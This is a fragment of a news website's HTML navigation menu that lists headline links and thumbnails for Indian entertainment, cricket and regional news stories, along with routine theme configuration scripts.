                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10635";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2659";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
